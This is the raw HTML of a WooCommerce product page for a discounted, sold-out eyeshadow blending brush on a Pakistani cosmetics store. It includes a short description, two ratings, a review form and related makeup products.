			</svg></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://glamitup.pk/product-category/makeup/makeup-brush/" itemprop="item"><span itemprop="name">Makeup Brush</span></a><meta itemprop="url" content="https://glamitup.pk/product-category/makeup/makeup-brush/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><span itemprop="name">Eyeshadow Blending Brush</span><meta itemprop="url" content="https://glamitup.pk/product/eyeshadow-blending-brush/"/></span>			</nav>

				</header>
	</div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1592" class="product type-product post-1592 status-publish first outofstock product_cat-makeup product_cat-makeup-brush product_tag-makeup product_tag-makeup-brush has-post-thumbnail sale shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart">

	<div class="product-entry-wrapper is-width-constrained"><div class="woocommerce-product-gallery"><div class="ct-product-gallery-container"><span class="out-of-stock-badge" data-shape="type-3">SOLD OUT</span><a href="#" class="woocommerce-product-gallery__trigger">🔍</a><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2022/02/Eyeshadow-blending-brush.jpg" data-width="613" data-height="613"><img loading="lazy" width="600" height="600" src="https://glamitup.pk/wp-content/uploads/2022/02/Eyeshadow-blending-brush-600x600.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Eyeshadow-blending-brush-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Eyeshadow-blending-brush-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Eyeshadow-blending-brush-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Eyeshadow-blending-brush-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Eyeshadow-blending-brush-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Eyeshadow-blending-brush.jpg 613w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Eyeshadow blending brush" alt="Eyeshadow Blending Brush" /></figure></div></div>
	<div  class="summary entry-summary entry-summary-items">
		<h1 class="product_title entry-title">Eyeshadow Blending Brush</h1>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">2</span> customer reviews)</a>
						</div>

<p class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,375</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;1,375.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;395</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;395.</span></span></p>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart"><p class="stock out-of-stock">Out of stock</p>
</div><span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://glamitup.pk/product-category/makeup/" rel="tag">Makeup</a>, <a href="https://glamitup.pk/product-category/makeup/makeup-brush/" rel="tag">Makeup Brush</a></span>
	<span class="tagged_as">Tags: <a href="https://glamitup.pk/product-tag/makeup/" rel="tag">Makeup</a>, <a href="https://glamitup.pk/product-tag/makeup-brush/" rel="tag">makeup brush</a></span>
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-1:center" >
		<ul class="tabs wc-tabs is-width-constrained" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (2)					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab is-layout-constrained" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div id="content" class="col-sm-12">
<div class="row">
<div class="col-sm-6">
<div class="tab-content">
<div id="tab-description" class="tab-pane active">
<p><strong>ABOUT ME</strong></p>
<ul>
<li>Soft, fluffy bristles make building up and blending shadow a breeze!</li>
<li>Professional shape,</li>
<li>Easy-grip, matte-black handles.</li>
<li>Improved bristles for  even easier application.</li>
</ul>
</div>
</div>
</div>
</div>
</div>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab is-layout-constrained" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			2 reviews for <span>Eyeshadow Blending Brush</span>		</h2>

					<ol class="commentlist">
				<li class="review byuser comment-author-admin bypostauthor even thread-even depth-1 apbct-trp ct-has-avatar" id="li-comment-4444">

	<div id="comment-4444" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/95fd27917a802666daf0f4e14fb311b1c147d12ebc7ec3120f91fd6570df8219?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95fd27917a802666daf0f4e14fb311b1c147d12ebc7ec3120f91fd6570df8219?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Neelam </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-01-25T17:21:45+05:00">January 25, 2023</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1 apbct-trp ct-has-avatar" id="li-comment-4988">

	<div id="comment-4988" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/95fd27917a802666daf0f4e14fb311b1c147d12ebc7ec3120f91fd6570df8219?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95fd27917a802666daf0f4e14fb311b1c147d12ebc7ec3120f91fd6570df8219?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Anonymous </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-03-08T00:15:46+05:00">March 8, 2023</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/product/eyeshadow-blending-brush/#respond" style="display:none;">Cancel Reply</a></span></span><form action="https://glamitup.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-outside"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-field-input-author"><label for="author">Name<span class="required">&nbsp;*</span></label><input id="author" name="author" type="text" value="" size="30" required='required'></p><p class="comment-form-field-input-email"><label for="email">Email<span class="required">&nbsp;*</span></label><input id="email" name="email" type="email" value="" size="30" required='required'></p><p class="comment-form-field-textarea"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p>
	<p class="gdpr-confirm-policy">
		<input name="ct_has_gdprconfirm" type="hidden" value="yes">
		<input id="gdprconfirm_reviews" class="ct-checkbox" name="gdprconfirm" type="checkbox" required="1"><label for="gdprconfirm_reviews">I accept the <a href="">Privacy Policy</a></label>
	</p>

	<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit" value="Submit">Submit</button> <input type='hidden' name='comment_post_ID' value='1592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_97e8527feaf77a97fc38f34216141515" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_97e8527feaf77a97fc38f34216141515";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '593109630');}}, 1000);</script></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
				</article>

			</div>

</div>


		
	
	<section class="related products is-width-constrained ct-hidden-sm ct-hidden-md">

					<h2 class="ct-module-title">Related products</h2>
				<ul class="products columns-5" data-products="type-1" data-hover="swap">

			
					<li class="product type-product post-2567 status-publish first instock product_cat-makeup product_cat-face product_tag-blush product_tag-face-bluch product_tag-makeup has-post-thumbnail sale shipping-taxable purchasable product-type-variable thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-44%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/true-colour-luminous-blush/" aria-label="True Colour Luminous Blush"><img width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/prod_1190906_5_613x613_97e38dd6-37db-47c0-aa0d-5955ed6efd79_1200x-500x500.webp" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/prod_1190906_5_613x613_97e38dd6-37db-47c0-aa0d-5955ed6efd79_1200x-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2022/02/prod_1190906_5_613x613_97e38dd6-37db-47c0-aa0d-5955ed6efd79_1200x-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2022/02/prod_1190906_5_613x613_97e38dd6-37db-47c0-aa0d-5955ed6efd79_1200x-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2022/02/prod_1190906_5_613x613_97e38dd6-37db-47c0-aa0d-5955ed6efd79_1200x-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2022/02/prod_1190906_5_613x613_97e38dd6-37db-47c0-aa0d-5955ed6efd79_1200x-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2022/02/prod_1190906_5_613x613_97e38dd6-37db-47c0-aa0d-5955ed6efd79_1200x.webp 613w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/avon-blush-500x500.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/avon-blush-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2022/02/avon-blush-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2022/02/avon-blush-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2022/02/avon-blush-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2022/02/avon-blush-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2022/02/avon-blush-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2022/02/avon-blush.webp 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="avon blush" alt="True Colour Luminous Blush" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/true-colour-luminous-blush/" target="_self">True Colour Luminous Blush</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,950</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,350</bdi></span><span class="screen-reader-text">Price range: &#8360;&nbsp;1,950 through &#8360;&nbsp;2,350</span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="https://glamitup.pk/product/true-colour-luminous-blush/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2567" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2567" data-product_sku="" aria-label="Select options for &ldquo;True Colour Luminous Blush&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2567" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-1446 status-publish instock product_cat-sun-care product_cat-skincare product_cat-face-creams product_cat-makeup product_cat-face product_tag-bb-cream product_tag-face product_tag-makeup has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-64%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/care-sun-shine-control-spf45-bb-cream-50ml-medium/" aria-label="Care Sun Shine Control SPF45 BB Cream 50ml - Medium"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/Sun-Shine-Control-SPF45-BB-Cream-Medium-500x500.png" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Sun-Shine-Control-SPF45-BB-Cream-Medium-500x500.png 500w, https://glamitup.pk/wp-content/uploads/2022/02/Sun-Shine-Control-SPF45-BB-Cream-Medium-100x100.png 100w, https://glamitup.pk/wp-content/uploads/2022/02/Sun-Shine-Control-SPF45-BB-Cream-Medium-600x600.png 600w, https://glamitup.pk/wp-content/uploads/2022/02/Sun-Shine-Control-SPF45-BB-Cream-Medium-300x300.png 300w, https://glamitup.pk/wp-content/uploads/2022/02/Sun-Shine-Control-SPF45-BB-Cream-Medium-150x150.png 150w, https://glamitup.pk/wp-content/uploads/2022/02/Sun-Shine-Control-SPF45-BB-Cream-Medium.png 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Sun Shine Control SPF45 BB Cream - Medium" alt="Care Sun Shine Control SPF45 BB Cream 50ml - Medium" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/care-sun-shine-control-spf45-bb-cream-50ml-medium/" target="_self">Care Sun Shine Control SPF45 BB Cream 50ml &#8211; Medium</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,700</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;3,700.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,350</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;1,350.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/eyeshadow-blending-brush/?add-to-cart=1446" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1446" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1446" data-product_sku="" aria-label="Add to cart: &ldquo;Care Sun Shine Control SPF45 BB Cream 50ml - Medium&rdquo;" rel="nofollow" data-success_message="&ldquo;Care Sun Shine Control SPF45 BB Cream 50ml - Medium&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1446" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-5340 status-publish instock product_cat-makeup product_cat-lips has-post-thumbnail sale shipping-taxable purchasable product-type-variable thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-18%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/avon-ultra-creamy-true-satin-lipstick/" aria-label="Avon Ultra Creamy True Satin Lipstick"><img loading="lazy" width="400" height="400" src="https://glamitup.pk/wp-content/uploads/2023/06/s-l400.jpg" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/s-l400.jpg 400w, https://glamitup.pk/wp-content/uploads/2023/06/s-l400-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2023/06/s-l400-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2023/06/s-l400-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2023/06/avon-ultra-creamy-lipstick-iced-coffee-1388378-3-6gr_1024x1024-1-500x500.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/avon-ultra-creamy-lipstick-iced-coffee-1388378-3-6gr_1024x1024-1-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/06/avon-ultra-creamy-lipstick-iced-coffee-1388378-3-6gr_1024x1024-1-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/06/avon-ultra-creamy-lipstick-iced-coffee-1388378-3-6gr_1024x1024-1-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/06/avon-ultra-creamy-lipstick-iced-coffee-1388378-3-6gr_1024x1024-1-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2023/06/avon-ultra-creamy-lipstick-iced-coffee-1388378-3-6gr_1024x1024-1-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/06/avon-ultra-creamy-lipstick-iced-coffee-1388378-3-6gr_1024x1024-1-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/06/avon-ultra-creamy-lipstick-iced-coffee-1388378-3-6gr_1024x1024-1.webp 1024w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="avon-ultra-creamy-lipstick-iced-coffee-1388378-3-6gr_1024x1024 (1)" alt="Avon Ultra Creamy True Satin Lipstick" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/avon-ultra-creamy-true-satin-lipstick/" target="_self">Avon Ultra Creamy True Satin Lipstick</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,600</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;3,600.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,950</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;2,950.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="https://glamitup.pk/product/avon-ultra-creamy-true-satin-lipstick/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5340" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5340" data-product_sku="" aria-label="Select options for &ldquo;Avon Ultra Creamy True Satin Lipstick&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5340" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-5942 status-publish instock product_cat-sun-care product_cat-skincare product_cat-face-creams product_cat-makeup product_cat-face has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-29%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/nutra-effects-radiance-tinted-moisturiser-50ml/" aria-label="Nutra Effects Radiance Tinted Moisturiser - 50ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2023/10/tinted-2-500x500.webp" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/tinted-2-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/10/tinted-2-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/10/tinted-2-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/10/tinted-2-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/10/tinted-2-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/10/tinted-2.webp 613w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x-500x500.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x.webp 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x" alt="Nutra Effects Radiance Tinted Moisturiser - 50ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/nutra-effects-radiance-tinted-moisturiser-50ml/" target="_self">Nutra Effects Radiance Tinted Moisturiser &#8211; 50ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,500</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;3,500.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,475</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;2,475.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/eyeshadow-blending-brush/?add-to-cart=5942" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5942" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5942" data-product_sku="" aria-label="Add to cart: &ldquo;Nutra Effects Radiance Tinted Moisturiser - 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Nutra Effects Radiance Tinted Moisturiser - 50ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5942" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-5958 status-publish last instock product_cat-makeup product_cat-face has-post-thumbnail sale shipping-taxable purchasable product-type-variable thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-22%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/avon-power-stay-cream-to-powder-18-hrs/" aria-label="Avon Power Stay Cream-To-Powder (18 Hrs)"><img loading="lazy" width="500" height="499" src="https://glamitup.pk/wp-content/uploads/2023/10/cream-to-powder-10-500x499.png" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/cream-to-powder-10-500x499.png 500w, https://glamitup.pk/wp-content/uploads/2023/10/cream-to-powder-10-100x100.png 100w, https://glamitup.pk/wp-content/uploads/2023/10/cream-to-powder-10-600x599.png 600w, https://glamitup.pk/wp-content/uploads/2023/10/cream-to-powder-10-300x300.png 300w, https://glamitup.pk/wp-content/uploads/2023/10/cream-to-powder-10-150x150.png 150w, https://glamitup.pk/wp-content/uploads/2023/10/cream-to-powder-10.png 682w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2023/10/AvonPowerStay18HourCream-to-PowderFoundationSPF159g-500x500.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/AvonPowerStay18HourCream-to-PowderFoundationSPF159g-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/10/AvonPowerStay18HourCream-to-PowderFoundationSPF159g-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/10/AvonPowerStay18HourCream-to-PowderFoundationSPF159g-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/10/AvonPowerStay18HourCream-to-PowderFoundationSPF159g-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/10/AvonPowerStay18HourCream-to-PowderFoundationSPF159g-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/10/AvonPowerStay18HourCream-to-PowderFoundationSPF159g.webp 646w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="AvonPowerStay18HourCream-to-PowderFoundationSPF159g" alt="Avon Power Stay Cream-To-Powder (18 Hrs)" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/avon-power-stay-cream-to-powder-18-hrs/" target="_self">Avon Power Stay Cream-To-Powder (18 Hrs)</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;6,250</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;6,250.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;4,900</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;4,900.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="https://glamitup.pk/product/avon-power-stay-cream-to-powder-18-hrs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5958" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5958" data-product_sku="" aria-label="Select options for &ldquo;Avon Power Stay Cream-To-Powder (18 Hrs)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5958" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
		</ul>

	</section>
	</article></div>
	

	<section class="ct-trending-block ct-hidden-sm">
		<div class="ct-container" data-page="1">

			<h3 class="ct-module-title">
				Trending now<svg width="13" height="13" viewBox="0 0 13 13" fill="currentColor"><path d="M13 5.8V9c0 .4-.2.6-.5.6s-.5-.2-.5-.5V7.2l-4.3 4.2c-.2.2-.6.2-.8 0L4.6 9.1.9 12.8c-.1.1-.2.2-.4.2s-.3-.1-.4-.2c-.2-.2-.2-.6 0-.8l4.1-4.1c.2-.2.6-.2.8 0l2.3 2.3 3.8-3.8H9.2c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3.4c.2 0 .3.1.4.2v.2z"/></svg>
									<span class="ct-slider-arrows">
						<span class="ct-arrow-prev">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M5.05555,8L1.05555,4,5.05555,0l.58667,1.12-2.88,2.88,2.88,2.88-.58667,1.12Z"/>
							</svg>
						</span>

						<span class="ct-arrow-next">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M2.35778,6.88l2.88-2.88L2.35778,1.12,2.94445,0l4,4-4,4-.58667-1.12Z"/>
							</svg>
						</span>
					</span>
							</h3>

